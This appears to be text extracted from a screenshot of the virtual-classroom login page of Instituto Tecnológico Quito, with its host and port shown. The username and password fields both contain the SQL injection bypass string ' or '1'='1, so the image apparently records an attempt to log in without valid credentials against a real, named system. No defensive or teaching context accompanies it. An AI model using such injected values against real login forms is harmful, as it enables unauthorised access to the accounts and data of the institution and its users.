 academico.itq.edu.ec:1985/aulavirtual/
ITQ
INSTITUTO TECNOLÓGICO QUITO
CONFIANZA, LEALTAD Y RESPETO
Usuario: ' or '1'='1
Password: ' or '1'='1
Aceptar
BIENVENIDOS A LA PLATAFORMA VIRTUAL